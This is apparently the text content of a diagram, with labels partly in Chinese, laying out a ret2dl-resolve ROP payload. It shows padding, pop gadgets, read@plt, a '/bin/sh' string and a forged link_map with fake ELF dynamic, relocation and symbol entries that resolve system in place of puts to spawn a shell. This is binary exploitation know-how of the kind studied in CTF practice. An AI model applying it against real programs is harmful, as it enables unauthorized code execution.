 stack
40 字节填充
->pop rdi;ret
0
->pop rsi;ret
link_map_addr
->pop rdx;ret
0x100
read@plt
->pop rdi;ret
&"/bin/sh"
resolve@plt
resolve arg1
link_map_addr
resolve arg2
0
fake link_map
l_addr
offset = &system - &puts
...
l_info[5]
rw_memory
l_info[6]
...
l_info[23]
Elf64_Dyn
d_tag
puts@got - 8
Elf64_Dyn
d_tag
d_un.d_ptr
Elf64_Rel 数组
Elf64_Rel
r_offset
+ l_addr
rw_memory
0
7
r_info
"/bin/sh"
Elf64_Sym 数组
Elf64_Sym
puts@got
st_value
xxx@got
st_name
st_info
st_other
非 0
st_shndx